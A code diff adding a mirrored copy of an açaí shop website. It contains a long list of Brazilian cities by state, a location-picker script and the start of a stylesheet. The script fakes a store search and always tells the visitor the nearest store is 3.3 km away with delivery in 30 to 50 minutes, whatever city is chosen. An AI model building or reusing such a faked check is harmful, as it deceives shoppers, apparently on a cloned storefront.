+			["RS", "Frederico Westphalen"],
+			["RS", "Garibaldi"],
+			["RS", "Garruchos"],
+			["RS", "Gaurama"],
+			["RS", "General Câmara"],
+			["RS", "Gentil"],
+			["RS", "Getúlio Vargas"],
+			["RS", "Giruá"],
+			["RS", "Glorinha"],
+			["RS", "Gramado"],
+			["RS", "Gramado Dos Loureiros"],
+			["RS", "Gramado Xavier"],
+			["RS", "Gravataí"],
+			["RS", "Guabiju"],
+			["RS", "Guaíba"],
+			["RS", "Guaporé"],
+			["RS", "Guarani Das Missões"],
+			["RS", "Harmonia"],
+			["RS", "Herveiras"],
+			["RS", "Horizontina"],
+			["RS", "Hulha Negra"],
+			["RS", "Humaitá"],
+			["RS", "Ibarama"],
+			["RS", "Ibiaçá"],
+			["RS", "Ibiraiaras"],
+			["RS", "Ibirapuitã"],
+			["RS", "Ibirubá"],
+			["RS", "Igrejinha"],
+			["RS", "Ijuí"],
+			["RS", "Ilópolis"],
+			["RS", "Imbé"],
+			["RS", "Imigrante"],
+			["RS", "Independência"],
+			["RS", "Inhacorá"],
+			["RS", "Ipê"],
+			["RS", "Ipiranga do Sul"],
+			["RS", "Iraí"],
+			["RS", "Itaara"],
+			["RS", "Itacurubi"],
+			["RS", "Itapuca"],
+			["RS", "Itaqui"],
+			["RS", "Itati"],
+			["RS", "Itatiba do Sul"],
+			["RS", "Ivorá"],
+			["RS", "Ivoti"],
+			["RS", "Jaboticaba"],
+			["RS", "Jacuizinho"],
+			["RS", "Jacutinga"],
+			["RS", "Jaguarão"],
+			["RS", "Jaguari"],
+			["RS", "Jaquirana"],
+			["RS", "Jari"],
+			["RS", "Jóia"],
+			["RS", "Júlio de Castilhos"],
+			["RS", "Lagoa Bonita do Sul"],
+			["RS", "Lagoão"],
+			["RS", "Lagoa Dos Três Cantos"],
+			["RS", "Lagoa Vermelha"],
+			["RS", "Lajeado"],
+			["RS", "Lajeado do Bugre"],
+			["RS", "Lavras do Sul"],
+			["RS", "Liberato Salzano"],
+			["RS", "Lindolfo Collor"],
+			["RS", "Linha Nova"],
+			["RS", "Machadinho"],
+			["RS", "Maçambara"],
+			["RS", "Mampituba"],
+			["RS", "Manoel Viana"],
+			["RS", "Maquiné"],
+			["RS", "Maratá"],
+			["RS", "Marau"],
+			["RS", "Marcelino Ramos"],
+			["RS", "Mariana Pimentel"],
+			["RS", "Mariano Moro"],
+			["RS", "Marques de Souza"],
+			["RS", "Mata"],
+			["RS", "Mato Castelhano"],
+			["RS", "Mato Leitão"],
+			["RS", "Mato Queimado"],
+			["RS", "Maximiliano de Almeida"],
+			["RS", "Minas do Leão"],
+			["RS", "Miraguaí"],
+			["RS", "Montauri"],
+			["RS", "Monte Alegre Dos Campos"],
+			["RS", "Monte Belo do Sul"],
+			["RS", "Montenegro"],
+			["RS", "Mormaço"],
+			["RS", "Morrinhos do Sul"],
+			["RS", "Morro Redondo"],
+			["RS", "Morro Reuter"],
+			["RS", "Mostardas"],
+			["RS", "Muçum"],
+			["RS", "Muitos Capões"],
+			["RS", "Muliterno"],
+			["RS", "Não-me-toque"],
+			["RS", "Nicolau Vergueiro"],
+			["RS", "Nonoai"],
+			["RS", "Nova Alvorada"],
+			["RS", "Nova Araçá"],
+			["RS", "Nova Bassano"],
+			["RS", "Nova Boa Vista"],
+			["RS", "Nova Bréscia"],
+			["RS", "Nova Candelária"],
+			["RS", "Nova Esperança do Sul"],
+			["RS", "Nova Hartz"],
+			["RS", "Nova Pádua"],
+			["RS", "Nova Palma"],
+			["RS", "Nova Petrópolis"],
+			["RS", "Nova Prata"],
+			["RS", "Nova Ramada"],
+			["RS", "Nova Roma do Sul"],
+			["RS", "Nova Santa Rita"],
+			["RS", "Novo Cabrais"],
+			["RS", "Novo Hamburgo"],
+			["RS", "Novo Machado"],
+			["RS", "Novo Tiradentes"],
+			["RS", "Novo Xingu"],
+			["RS", "Novo Barreiro"],
+			["RS", "Osório"],
+			["RS", "Paim Filho"],
+			["RS", "Palmares do Sul"],
+			["RS", "Palmeira Das Missões"],
+			["RS", "Palmitinho"],
+			["RS", "Panambi"],
+			["RS", "Pantano Grande"],
+			["RS", "Paraí"],
+			["RS", "Paraíso do Sul"],
+			["RS", "Pareci Novo"],
+			["RS", "Parobé"],
+			["RS", "Passa Sete"],
+			["RS", "Passo do Sobrado"],
+			["RS", "Passo Fundo"],
+			["RS", "Paulo Bento"],
+			["RS", "Paverama"],
+			["RS", "Pedras Altas"],
+			["RS", "Pedro Osório"],
+			["RS", "Pejuçara"],
+			["RS", "Pelotas"],
+			["RS", "Picada Café"],
+			["RS", "Pinhal"],
+			["RS", "Pinhal da Serra"],
+			["RS", "Pinhal Grande"],
+			["RS", "Pinheirinho do Vale"],
+			["RS", "Pinheiro Machado"],
+			["RS", "Pinto Bandeira"],
+			["RS", "Pirapó"],
+			["RS", "Piratini"],
+			["RS", "Planalto"],
+			["RS", "Poço Das Antas"],
+			["RS", "Pontão"],
+			["RS", "Ponte Preta"],
+			["RS", "Portão"],
+			["RS", "Porto Alegre"],
+			["RS", "Porto Lucena"],
+			["RS", "Porto Mauá"],
+			["RS", "Porto Vera Cruz"],
+			["RS", "Porto Xavier"],
+			["RS", "Pouso Novo"],
+			["RS", "Presidente Lucena"],
+			["RS", "Progresso"],
+			["RS", "Protásio Alves"],
+			["RS", "Putinga"],
+			["RS", "Quaraí"],
+			["RS", "Quatro Irmãos"],
+			["RS", "Quevedos"],
+			["RS", "Quinze de Novembro"],
+			["RS", "Redentora"],
+			["RS", "Relvado"],
+			["RS", "Restinga Seca"],
+			["RS", "Rio Dos Índios"],
+			["RS", "Rio Grande"],
+			["RS", "Rio Pardo"],
+			["RS", "Riozinho"],
+			["RS", "Roca Sales"],
+			["RS", "Rodeio Bonito"],
+			["RS", "Rolador"],
+			["RS", "Rolante"],
+			["RS", "Ronda Alta"],
+			["RS", "Rondinha"],
+			["RS", "Roque Gonzales"],
+			["RS", "Rosário do Sul"],
+			["RS", "Sagrada Família"],
+			["RS", "Saldanha Marinho"],
+			["RS", "Salto do Jacuí"],
+			["RS", "Salvador Das Missões"],
+			["RS", "Salvador do Sul"],
+			["RS", "Sananduva"],
+			["RS", "Santa Bárbara do Sul"],
+			["RS", "Santa Cecília do Sul"],
+			["RS", "Santa Clara do Sul"],
+			["RS", "Santa Cruz do Sul"],
+			["RS", "Santa Maria"],
+			["RS", "Santa Maria do Herval"],
+			["RS", "Santa Margarida do Sul"],
+			["RS", "Santana da Boa Vista"],
+			["RS", "Santana do Livramento"],
+			["RS", "Santa Rosa"],
+			["RS", "Santa Tereza"],
+			["RS", "Santa Vitória do Palmar"],
+			["RS", "Santiago"],
+			["RS", "Santo Ângelo"],
+			["RS", "Santo Antônio do Palma"],
+			["RS", "Santo Antônio da Patrulha"],
+			["RS", "Santo Antônio Das Missões"],
+			["RS", "Santo Antônio do Planalto"],
+			["RS", "Santo Augusto"],
+			["RS", "Santo Cristo"],
+			["RS", "Santo Expedito do Sul"],
+			["RS", "São Borja"],
+			["RS", "São Domingos do Sul"],
+			["RS", "São Francisco de Assis"],
+			["RS", "São Francisco de Paula"],
+			["RS", "São Gabriel"],
+			["RS", "São Jerônimo"],
+			["RS", "São João da Urtiga"],
+			["RS", "São João do Polêsine"],
+			["RS", "São Jorge"],
+			["RS", "São José Das Missões"],
+			["RS", "São José do Herval"],
+			["RS", "São José do Hortêncio"],
+			["RS", "São José do Inhacorá"],
+			["RS", "São José do Norte"],
+			["RS", "São José do Ouro"],
+			["RS", "São José do Sul"],
+			["RS", "São José Dos Ausentes"],
+			["RS", "São Leopoldo"],
+			["RS", "São Lourenço do Sul"],
+			["RS", "São Luiz Gonzaga"],
+			["RS", "São Marcos"],
+			["RS", "São Martinho"],
+			["RS", "São Martinho da Serra"],
+			["RS", "São Miguel Das Missões"],
+			["RS", "São Nicolau"],
+			["RS", "São Paulo Das Missões"],
+			["RS", "São Pedro da Serra"],
+			["RS", "São Pedro Das Missões"],
+			["RS", "São Pedro do Butiá"],
+			["RS", "São Pedro do Sul"],
+			["RS", "São Sebastião do Caí"],
+			["RS", "São Sepé"],
+			["RS", "São Valentim"],
+			["RS", "São Valentim do Sul"],
+			["RS", "São Valério do Sul"],
+			["RS", "São Vendelino"],
+			["RS", "São Vicente do Sul"],
+			["RS", "Sapiranga"],
+			["RS", "Sapucaia do Sul"],
+			["RS", "Sarandi"],
+			["RS", "Seberi"],
+			["RS", "Sede Nova"],
+			["RS", "Segredo"],
+			["RS", "Selbach"],
+			["RS", "Senador Salgado Filho"],
+			["RS", "Sentinela do Sul"],
+			["RS", "Serafina Corrêa"],
+			["RS", "Sério"],
+			["RS", "Sertão"],
+			["RS", "Sertão Santana"],
+			["RS", "Sete de Setembro"],
+			["RS", "Severiano de Almeida"],
+			["RS", "Silveira Martins"],
+			["RS", "Sinimbu"],
+			["RS", "Sobradinho"],
+			["RS", "Soledade"],
+			["RS", "Tabaí"],
+			["RS", "Tapejara"],
+			["RS", "Tapera"],
+			["RS", "Tapes"],
+			["RS", "Taquara"],
+			["RS", "Taquari"],
+			["RS", "Taquaruçu do Sul"],
+			["RS", "Tavares"],
+			["RS", "Tenente Portela"],
+			["RS", "Terra de Areia"],
+			["RS", "Teutônia"],
+			["RS", "Tio Hugo"],
+			["RS", "Tiradentes do Sul"],
+			["RS", "Toropi"],
+			["RS", "Torres"],
+			["RS", "Tramandaí"],
+			["RS", "Travesseiro"],
+			["RS", "Três Arroios"],
+			["RS", "Três Cachoeiras"],
+			["RS", "Três Coroas"],
+			["RS", "Três de Maio"],
+			["RS", "Três Forquilhas"],
+			["RS", "Três Palmeiras"],
+			["RS", "Três Passos"],
+			["RS", "Trindade do Sul"],
+			["RS", "Triunfo"],
+			["RS", "Tucunduva"],
+			["RS", "Tunas"],
+			["RS", "Tupanci do Sul"],
+			["RS", "Tupanciretã"],
+			["RS", "Tupandi"],
+			["RS", "Tuparendi"],
+			["RS", "Turuçu"],
+			["RS", "Ubiretama"],
+			["RS", "União da Serra"],
+			["RS", "Unistalda"],
+			["RS", "Uruguaiana"],
+			["RS", "Vacaria"],
+			["RS", "Vale Verde"],
+			["RS", "Vale do Sol"],
+			["RS", "Vale Real"],
+			["RS", "Vanini"],
+			["RS", "Venâncio Aires"],
+			["RS", "Vera Cruz"],
+			["RS", "Veranópolis"],
+			["RS", "Vespasiano Correa"],
+			["RS", "Viadutos"],
+			["RS", "Viamão"],
+			["RS", "Vicente Dutra"],
+			["RS", "Victor Graeff"],
+			["RS", "Vila Flores"],
+			["RS", "Vila Lângaro"],
+			["RS", "Vila Maria"],
+			["RS", "Vila Nova do Sul"],
+			["RS", "Vista Alegre"],
+			["RS", "Vista Alegre do Prata"],
+			["RS", "Vista Gaúcha"],
+			["RS", "Vitória Das Missões"],
+			["RS", "Westfalia"],
+			["RS", "Xangri-lá"],
+			["MS", "Água Clara"],
+			["MS", "Alcinópolis"],
+			["MS", "Amambaí"],
+			["MS", "Anastácio"],
+			["MS", "Anaurilândia"],
+			["MS", "Angélica"],
+			["MS", "Antônio João"],
+			["MS", "Aparecida do Taboado"],
+			["MS", "Aquidauana"],
+			["MS", "Aral Moreira"],
+			["MS", "Bandeirantes"],
+			["MS", "Bataguassu"],
+			["MS", "Batayporã"],
+			["MS", "Bela Vista"],
+			["MS", "Bodoquena"],
+			["MS", "Bonito"],
+			["MS", "Brasilândia"],
+			["MS", "Caarapó"],
+			["MS", "Camapuã"],
+			["MS", "Campo Grande"],
+			["MS", "Caracol"],
+			["MS", "Cassilândia"],
+			["MS", "Chapadão do Sul"],
+			["MS", "Corguinho"],
+			["MS", "Coronel Sapucaia"],
+			["MS", "Corumbá"],
+			["MS", "Costa Rica"],
+			["MS", "Coxim"],
+			["MS", "Deodápolis"],
+			["MS", "Dois Irmãos do Buriti"],
+			["MS", "Douradina"],
+			["MS", "Dourados"],
+			["MS", "Eldorado"],
+			["MS", "Fátima do Sul"],
+			["MS", "Figueirão"],
+			["MS", "Glória de Dourados"],
+			["MS", "Guia Lopes da Laguna"],
+			["MS", "Iguatemi"],
+			["MS", "Inocência"],
+			["MS", "Itaporã"],
+			["MS", "Itaquiraí"],
+			["MS", "Ivinhema"],
+			["MS", "Japorã"],
+			["MS", "Jaraguari"],
+			["MS", "Jardim"],
+			["MS", "Jateí"],
+			["MS", "Juti"],
+			["MS", "Ladário"],
+			["MS", "Laguna Carapã"],
+			["MS", "Maracaju"],
+			["MS", "Miranda"],
+			["MS", "Mundo Novo"],
+			["MS", "Naviraí"],
+			["MS", "Nioaque"],
+			["MS", "Nova Alvorada do Sul"],
+			["MS", "Nova Andradina"],
+			["MS", "Novo Horizonte do Sul"],
+			["MS", "Paraíso das Águas"],
+			["MS", "Paranaíba"],
+			["MS", "Paranhos"],
+			["MS", "Pedro Gomes"],
+			["MS", "Ponta Porã"],
+			["MS", "Porto Murtinho"],
+			["MS", "Ribas do Rio Pardo"],
+			["MS", "Rio Brilhante"],
+			["MS", "Rio Negro"],
+			["MS", "Rio Verde de Mato Grosso"],
+			["MS", "Rochedo"],
+			["MS", "Santa Rita do Pardo"],
+			["MS", "São Gabriel do Oeste"],
+			["MS", "Sete Quedas"],
+			["MS", "Selvíria"],
+			["MS", "Sidrolândia"],
+			["MS", "Sonora"],
+			["MS", "Tacuru"],
+			["MS", "Taquarussu"],
+			["MS", "Terenos"],
+			["MS", "Três Lagoas"],
+			["MS", "Vicentina"],
+			["MT", "Acorizal"],
+			["MT", "Água Boa"],
+			["MT", "Alta Floresta"],
+			["MT", "Alto Araguaia"],
+			["MT", "Alto Boa Vista"],
+			["MT", "Alto Garças"],
+			["MT", "Alto Paraguai"],
+			["MT", "Alto Taquari"],
+			["MT", "Apiacás"],
+			["MT", "Araguaiana"],
+			["MT", "Araguainha"],
+			["MT", "Araputanga"],
+			["MT", "Arenápolis"],
+			["MT", "Aripuanã"],
+			["MT", "Barão de Melgaço"],
+			["MT", "Barra do Bugres"],
+			["MT", "Barra do Garças"],
+			["MT", "Bom Jesus do Araguaia"],
+			["MT", "Brasnorte"],
+			["MT", "Cáceres"],
+			["MT", "Campinápolis"],
+			["MT", "Campo Novo do Parecis"],
+			["MT", "Campo Verde"],
+			["MT", "Campos de Júlio"],
+			["MT", "Canabrava do Norte"],
+			["MT", "Canarana"],
+			["MT", "Carlinda"],
+			["MT", "Castanheira"],
+			["MT", "Chapada Dos Guimarães"],
+			["MT", "Cláudia"],
+			["MT", "Cocalinho"],
+			["MT", "Colíder"],
+			["MT", "Colniza"],
+			["MT", "Comodoro"],
+			["MT", "Confresa"],
+			["MT", "Conquista D'oeste"],
+			["MT", "Cotriguaçu"],
+			["MT", "Cuiabá"],
+			["MT", "Curvelândia"],
+			["MT", "Denise"],
+			["MT", "Diamantino"],
+			["MT", "Dom Aquino"],
+			["MT", "Feliz Natal"],
+			["MT", "Figueirópolis D'oeste"],
+			["MT", "Gaúcha do Norte"],
+			["MT", "General Carneiro"],
+			["MT", "Glória D'oeste"],
+			["MT", "Guarantã do Norte"],
+			["MT", "Guiratinga"],
+			["MT", "Indiavaí"],
+			["MT", "Ipiranga do Norte"],
+			["MT", "Itanhangá"],
+			["MT", "Itaúba"],
+			["MT", "Itiquira"],
+			["MT", "Jaciara"],
+			["MT", "Jangada"],
+			["MT", "Jauru"],
+			["MT", "Juara"],
+			["MT", "Juína"],
+			["MT", "Juruena"],
+			["MT", "Juscimeira"],
+			["MT", "Lambari D'oeste"],
+			["MT", "Lucas do Rio Verde"],
+			["MT", "Luciára"],
+			["MT", "Vila Bela da Santíssima Trindade"],
+			["MT", "Marcelândia"],
+			["MT", "Matupá"],
+			["MT", "Mirassol D'oeste"],
+			["MT", "Nobres"],
+			["MT", "Nortelândia"],
+			["MT", "Nossa Senhora do Livramento"],
+			["MT", "Nova Bandeirantes"],
+			["MT", "Nova Nazaré"],
+			["MT", "Nova Lacerda"],
+			["MT", "Nova Santa Helena"],
+			["MT", "Nova Brasilândia"],
+			["MT", "Nova Canaã do Norte"],
+			["MT", "Nova Mutum"],
+			["MT", "Nova Olímpia"],
+			["MT", "Nova Ubiratã"],
+			["MT", "Nova Xavantina"],
+			["MT", "Novo Mundo"],
+			["MT", "Novo Horizonte do Norte"],
+			["MT", "Novo São Joaquim"],
+			["MT", "Paranaíta"],
+			["MT", "Paranatinga"],
+			["MT", "Novo Santo Antônio"],
+			["MT", "Pedra Preta"],
+			["MT", "Peixoto de Azevedo"],
+			["MT", "Planalto da Serra"],
+			["MT", "Poconé"],
+			["MT", "Pontal do Araguaia"],
+			["MT", "Ponte Branca"],
+			["MT", "Pontes e Lacerda"],
+			["MT", "Porto Alegre do Norte"],
+			["MT", "Porto Dos Gaúchos"],
+			["MT", "Porto Esperidião"],
+			["MT", "Porto Estrela"],
+			["MT", "Poxoréo"],
+			["MT", "Primavera do Leste"],
+			["MT", "Querência"],
+			["MT", "São José Dos Quatro Marcos"],
+			["MT", "Reserva do Cabaçal"],
+			["MT", "Ribeirão Cascalheira"],
+			["MT", "Ribeirãozinho"],
+			["MT", "Rio Branco"],
+			["MT", "Santa Carmem"],
+			["MT", "Santo Afonso"],
+			["MT", "São José do Povo"],
+			["MT", "São José do Rio Claro"],
+			["MT", "São José do Xingu"],
+			["MT", "São Pedro da Cipa"],
+			["MT", "Rondolândia"],
+			["MT", "Rondonópolis"],
+			["MT", "Rosário Oeste"],
+			["MT", "Santa Cruz do Xingu"],
+			["MT", "Salto do Céu"],
+			["MT", "Santa Rita do Trivelato"],
+			["MT", "Santa Terezinha"],
+			["MT", "Santo Antônio do Leste"],
+			["MT", "Santo Antônio do Leverger"],
+			["MT", "São Félix do Araguaia"],
+			["MT", "Sapezal"],
+			["MT", "Serra Nova Dourada"],
+			["MT", "Sinop"],
+			["MT", "Sorriso"],
+			["MT", "Tabaporã"],
+			["MT", "Tangará da Serra"],
+			["MT", "Tapurah"],
+			["MT", "Terra Nova do Norte"],
+			["MT", "Tesouro"],
+			["MT", "Torixoréu"],
+			["MT", "União do Sul"],
+			["MT", "Vale de São Domingos"],
+			["MT", "Várzea Grande"],
+			["MT", "Vera"],
+			["MT", "Vila Rica"],
+			["MT", "Nova Guarita"],
+			["MT", "Nova Marilândia"],
+			["MT", "Nova Maringá"],
+			["MT", "Nova Monte Verde"],
+			["GO", "Abadia de Goiás"],
+			["GO", "Abadiânia"],
+			["GO", "Acreúna"],
+			["GO", "Adelândia"],
+			["GO", "Água Fria de Goiás"],
+			["GO", "Água Limpa"],
+			["GO", "Águas Lindas de Goiás"],
+			["GO", "Alexânia"],
+			["GO", "Aloândia"],
+			["GO", "Alto Horizonte"],
+			["GO", "Alto Paraíso de Goiás"],
+			["GO", "Alvorada do Norte"],
+			["GO", "Amaralina"],
+			["GO", "Americano do Brasil"],
+			["GO", "Amorinópolis"],
+			["GO", "Anápolis"],
+			["GO", "Anhanguera"],
+			["GO", "Anicuns"],
+			["GO", "Aparecida de Goiânia"],
+			["GO", "Aparecida do Rio Doce"],
+			["GO", "Aporé"],
+			["GO", "Araçu"],
+			["GO", "Aragarças"],
+			["GO", "Aragoiânia"],
+			["GO", "Araguapaz"],
+			["GO", "Arenópolis"],
+			["GO", "Aruanã"],
+			["GO", "Aurilândia"],
+			["GO", "Avelinópolis"],
+			["GO", "Baliza"],
+			["GO", "Barro Alto"],
+			["GO", "Bela Vista de Goiás"],
+			["GO", "Bom Jardim de Goiás"],
+			["GO", "Bom Jesus de Goiás"],
+			["GO", "Bonfinópolis"],
+			["GO", "Bonópolis"],
+			["GO", "Brazabrantes"],
+			["GO", "Britânia"],
+			["GO", "Buriti Alegre"],
+			["GO", "Buriti de Goiás"],
+			["GO", "Buritinópolis"],
+			["GO", "Cabeceiras"],
+			["GO", "Cachoeira Alta"],
+			["GO", "Cachoeira de Goiás"],
+			["GO", "Cachoeira Dourada"],
+			["GO", "Caçu"],
+			["GO", "Caiapônia"],
+			["GO", "Caldas Novas"],
+			["GO", "Caldazinha"],
+			["GO", "Campestre de Goiás"],
+			["GO", "Campinaçu"],
+			["GO", "Campinorte"],
+			["GO", "Campo Alegre de Goiás"],
+			["GO", "Campo Limpo de Goiás"],
+			["GO", "Campos Belos"],
+			["GO", "Campos Verdes"],
+			["GO", "Carmo do Rio Verde"],
+			["GO", "Castelândia"],
+			["GO", "Catalão"],
+			["GO", "Caturaí"],
+			["GO", "Cavalcante"],
+			["GO", "Ceres"],
+			["GO", "Cezarina"],
+			["GO", "Chapadão do Céu"],
+			["GO", "Cidade Ocidental"],
+			["GO", "Cocalzinho de Goiás"],
+			["GO", "Colinas do Sul"],
+			["GO", "Córrego do Ouro"],
+			["GO", "Corumbá de Goiás"],
+			["GO", "Corumbaíba"],
+			["GO", "Cristalina"],
+			["GO", "Cristianópolis"],
+			["GO", "Crixás"],
+			["GO", "Cromínia"],
+			["GO", "Cumari"],
+			["GO", "Damianópolis"],
+			["GO", "Damolândia"],
+			["GO", "Davinópolis"],
+			["GO", "Diorama"],
+			["GO", "Doverlândia"],
+			["GO", "Edealina"],
+			["GO", "Edéia"],
+			["GO", "Estrela do Norte"],
+			["GO", "Faina"],
+			["GO", "Fazenda Nova"],
+			["GO", "Firminópolis"],
+			["GO", "Flores de Goiás"],
+			["GO", "Formosa"],
+			["GO", "Formoso"],
+			["GO", "Gameleira de Goiás"],
+			["GO", "Divinópolis de Goiás"],
+			["GO", "Goianápolis"],
+			["GO", "Goiandira"],
+			["GO", "Goianésia"],
+			["GO", "Goiânia"],
+			["GO", "Goianira"],
+			["GO", "Goiás"],
+			["GO", "Goiatuba"],
+			["GO", "Gouvelândia"],
+			["GO", "Guapó"],
+			["GO", "Guaraíta"],
+			["GO", "Guarani de Goiás"],
+			["GO", "Guarinos"],
+			["GO", "Heitoraí"],
+			["GO", "Hidrolândia"],
+			["GO", "Hidrolina"],
+			["GO", "Iaciara"],
+			["GO", "Inaciolândia"],
+			["GO", "Indiara"],
+			["GO", "Inhumas"],
+			["GO", "Ipameri"],
+			["GO", "Ipiranga de Goiás"],
+			["GO", "Iporá"],
+			["GO", "Israelândia"],
+			["GO", "Itaberaí"],
+			["GO", "Itaguari"],
+			["GO", "Itaguaru"],
+			["GO", "Itajá"],
+			["GO", "Itapaci"],
+			["GO", "Itapirapuã"],
+			["GO", "Itapuranga"],
+			["GO", "Itarumã"],
+			["GO", "Itauçu"],
+			["GO", "Itumbiara"],
+			["GO", "Ivolândia"],
+			["GO", "Jandaia"],
+			["GO", "Jaraguá"],
+			["GO", "Jataí"],
+			["GO", "Jaupaci"],
+			["GO", "Jesúpolis"],
+			["GO", "Joviânia"],
+			["GO", "Jussara"],
+			["GO", "Lagoa Santa"],
+			["GO", "Leopoldo de Bulhões"],
+			["GO", "Luziânia"],
+			["GO", "Mairipotaba"],
+			["GO", "Mambaí"],
+			["GO", "Mara Rosa"],
+			["GO", "Marzagão"],
+			["GO", "Matrinchã"],
+			["GO", "Maurilândia"],
+			["GO", "Mimoso de Goiás"],
+			["GO", "Minaçu"],
+			["GO", "Mineiros"],
+			["GO", "Moiporá"],
+			["GO", "Monte Alegre de Goiás"],
+			["GO", "Montes Claros de Goiás"],
+			["GO", "Montividiu"],
+			["GO", "Montividiu do Norte"],
+			["GO", "Morrinhos"],
+			["GO", "Morro Agudo de Goiás"],
+			["GO", "Mossâmedes"],
+			["GO", "Mozarlândia"],
+			["GO", "Mundo Novo"],
+			["GO", "Mutunópolis"],
+			["GO", "Nazário"],
+			["GO", "Nerópolis"],
+			["GO", "Niquelândia"],
+			["GO", "Nova América"],
+			["GO", "Nova Aurora"],
+			["GO", "Nova Crixás"],
+			["GO", "Nova Glória"],
+			["GO", "Nova Iguaçu de Goiás"],
+			["GO", "Nova Roma"],
+			["GO", "Nova Veneza"],
+			["GO", "Novo Brasil"],
+			["GO", "Novo Gama"],
+			["GO", "Novo Planalto"],
+			["GO", "Orizona"],
+			["GO", "Ouro Verde de Goiás"],
+			["GO", "Ouvidor"],
+			["GO", "Padre Bernardo"],
+			["GO", "Palestina de Goiás"],
+			["GO", "Palmeiras de Goiás"],
+			["GO", "Palmelo"],
+			["GO", "Palminópolis"],
+			["GO", "Panamá"],
+			["GO", "Paranaiguara"],
+			["GO", "Paraúna"],
+			["GO", "Perolândia"],
+			["GO", "Petrolina de Goiás"],
+			["GO", "Pilar de Goiás"],
+			["GO", "Piracanjuba"],
+			["GO", "Piranhas"],
+			["GO", "Pirenópolis"],
+			["GO", "Pires do Rio"],
+			["GO", "Planaltina"],
+			["GO", "Pontalina"],
+			["GO", "Porangatu"],
+			["GO", "Porteirão"],
+			["GO", "Portelândia"],
+			["GO", "Posse"],
+			["GO", "Professor Jamil"],
+			["GO", "Quirinópolis"],
+			["GO", "Rialma"],
+			["GO", "Rianápolis"],
+			["GO", "Rio Quente"],
+			["GO", "Rio Verde"],
+			["GO", "Rubiataba"],
+			["GO", "Sanclerlândia"],
+			["GO", "Santa Bárbara de Goiás"],
+			["GO", "Santa Cruz de Goiás"],
+			["GO", "Santa fé de Goiás"],
+			["GO", "Santa Helena de Goiás"],
+			["GO", "Santa Isabel"],
+			["GO", "Santa Rita do Araguaia"],
+			["GO", "Santa Rita do Novo Destino"],
+			["GO", "Santa Rosa de Goiás"],
+			["GO", "Santa Tereza de Goiás"],
+			["GO", "Santa Terezinha de Goiás"],
+			["GO", "Santo Antônio da Barra"],
+			["GO", "Santo Antônio de Goiás"],
+			["GO", "Santo Antônio do Descoberto"],
+			["GO", "São Domingos"],
+			["GO", "São Francisco de Goiás"],
+			["GO", "São João D'aliança"],
+			["GO", "São João da Paraúna"],
+			["GO", "São Luís de Montes Belos"],
+			["GO", "São Luíz do Norte"],
+			["GO", "São Miguel do Araguaia"],
+			["GO", "São Miguel do Passa Quatro"],
+			["GO", "São Patrício"],
+			["GO", "São Simão"],
+			["GO", "Senador Canedo"],
+			["GO", "Serranópolis"],
+			["GO", "Silvânia"],
+			["GO", "Simolândia"],
+			["GO", "Sítio D'abadia"],
+			["GO", "Taquaral de Goiás"],
+			["GO", "Teresina de Goiás"],
+			["GO", "Terezópolis de Goiás"],
+			["GO", "Três Ranchos"],
+			["GO", "Trindade"],
+			["GO", "Trombas"],
+			["GO", "Turvânia"],
+			["GO", "Turvelândia"],
+			["GO", "Uirapuru"],
+			["GO", "Uruaçu"],
+			["GO", "Uruana"],
+			["GO", "Urutaí"],
+			["GO", "Valparaíso de Goiás"],
+			["GO", "Varjão"],
+			["GO", "Vianópolis"],
+			["GO", "Vicentinópolis"],
+			["GO", "Vila Boa"],
+			["GO", "Vila Propício"],
+			["DF", "Brasília"],
+		]
+
+		async function atualizarLocalizacao() {
+			let cidade = getCookie("localCidade");
+			let estado = getCookie("localEstado");
+
+			if (!cidade || !estado) {
+				({ city: cidade, region: estado } = await fetchLocation());
+			}
+
+			document.querySelectorAll("#localCidade").forEach(el => el.textContent = cidade);
+			document.querySelectorAll("#localEstado").forEach(el => el.textContent = estado);
+		}
+
+		async function escolherLocalizacao() {
+
+			await atualizarLocalizacao();
+
+			if (checkCookie("localCidade") && checkCookie("localEstado")) {
+				return;
+			}
+
+			let buscarLocalizacao = (await fetchLocation());
+			let estado = buscarLocalizacao.region;
+			let cidadeTemp = buscarLocalizacao.city;
+			let uf = estados[estado] || "";
+
+			let { value: estadoEscolhido } = await Swal.fire({
+				title: "Procure a loja mais próxima de você!",
+				text: "Escolha seu estado:",
+				input: "select",
+				inputOptions: estados_input,
+				inputPlaceholder: "Escolha seu estado",
+				inputValue: uf,
+				confirmButtonText: "Próximo",
+				confirmButtonColor: "green",
+				allowOutsideClick: false,
+				allowEscapeKey: false,
+				inputValidator: value => value ? undefined : "Por favor, escolha seu estado."
+			});
+
+			setCookie("localEstado", estadoEscolhido, 365);
+
+			var quais_opt_de_cidade = []
+
+			cidades_por_estados.forEach((item, index) => {
+				if (item[0] == estadoEscolhido) {
+					quais_opt_de_cidade.push(item[1])
+				}
+			});
+
+			let { value: cidadeEscolhida } = await Swal.fire({
+				title: "Estamos quase lá...",
+				text: "Agora, selecione sua cidade:",
+				input: "select",
+				inputOptions: quais_opt_de_cidade,
+				inputValue: quais_opt_de_cidade.indexOf(cidadeTemp),
+				confirmButtonText: "Procurar loja mais próxima!",
+				confirmButtonColor: "green",
+				allowOutsideClick: false,
+				allowEscapeKey: false,
+				inputValidator: value => value ? undefined : "Por favor, escolha sua cidade."
+			});
+
+			cidadeEscolhida = quais_opt_de_cidade[cidadeEscolhida];
+
+			setCookie("localCidade", cidadeEscolhida, 365);
+
+			Swal.fire({
+				title: "Procurando a loja mais próxima...",
+				html: `Procurando a loja mais próxima de você em <b>${cidadeEscolhida}</b>...`,
+				timer: 5000,
+				timerProgressBar: true,
+				allowOutsideClick: false,
+				didOpen: () => Swal.showLoading(),
+			}).then(() => {
+				Swal.fire({
+					html: `A loja mais próxima fica a <b>3,3km</b> de você! Seu pedido chegará entre 30 a 50 minutos.`,
+					icon: "success",
+					confirmButtonText: "Olhar cardápio de ofertas!",
+					confirmButtonColor: "green",
+					allowOutsideClick: false,
+				}).then(atualizarLocalizacao);
+			});
+		}
+
+		escolherLocalizacao();
+	</script>
+	
+
+
+
+
+
+
+
+</body><!-- Mirrored from acainacional.shop/ by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 23 Feb 2025 17:13:43 GMT --></html>
--- a/acai1/css/delivry.css
+++ b/acai1/css/delivry.css
@@ -0,0 +1,1959 @@
+@import url(https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600&amp;display=swap);
+
+* {
+    margin: 0;
+    padding: 0;
+    outline: 0;
+    box-sizing: border-box;
+    text-decoration: none;
+}
+
+::-webkit-scrollbar {
+    width: 10px;
+    height: 6px;
+}
+
+::-webkit-scrollbar-track {
